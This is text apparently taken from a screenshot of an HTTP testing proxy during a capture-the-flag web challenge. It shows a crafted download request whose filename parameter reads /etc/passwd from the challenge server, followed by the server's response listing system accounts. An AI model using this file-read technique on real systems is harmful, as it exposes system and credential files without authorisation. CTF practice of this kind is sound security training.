 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:55555 分享
Request 数据包扫描 美化 热加载 构造请求
1 GET /download?filename=upload_1749381767703/password/etc/passwd HTTP/1.1
2 Host ? : web-4d158860f7.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.
0.0 Safari/537.36
4 Accept: */*
5 Referer: http://web-4d158860f7.challenge.xctf.org.cn/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8
9
Responses 5877bytes / 228ms 美化 编码
4 Connection: keep-alive
5 Server: TinyFat/0.99.75
6 X-Powered-By: Express
7 Content-Disposition: attachment; filename="passwd"
8 Accept-Ranges: bytes
9 Cache-Control: public, max-age=0
10 Last-Modified: Sun, 18 May 2025 08:19:53 GMT
11 ETag: W/"16f5-196e27a6028"
12 Content-Length: 5877
13
14 root:x:0:0:::/bin/false
15 bin:x:2:2:::/bin/false
16 system:x:1000:1000:::/bin/false
17 radio:x:1001:1001:::/bin/false
18 bluetooth:x:1002:1002:::/bin/false
19 graphics:x:1003:1003:::/bin/false
20 ueventd:x:1004:1004:::/bin/false
21 file_manager:x:1006:1006:::/bin/false
22 log:x:1007:1007:::/bin/false
23 user_data_rw:x:1008:1008:::/bin/false
24 dfs:x:1009:1009:::/bin/false
25 wifi:x:1010:1010:::/bin/false
26 media:x:1013:1013:::/bin/false
27 dhcp:x:1014:1014:::/bin/false
28 vpn:x:1016:1016:::/bin/false
29 keystore:x:1017:1017:::/bin/false
30 usb:x:1018:1018:::/bin/false
31 drm:x:1019:1019:::/bin/false
32 gps:x:1021:1021:::/bin/false
33 location_host:x:1022:1022:::/bin/false
34 media_rw:x:1023:1023:::/bin/false
35 dsoftbus:x:1024:1024:::/bin/false
36 nfc:x:1027:1027:::/bin/false
37 sdcard_r:x:1028:1028:::/bin/false
38 package_info:x:1032:1032:::/bin/false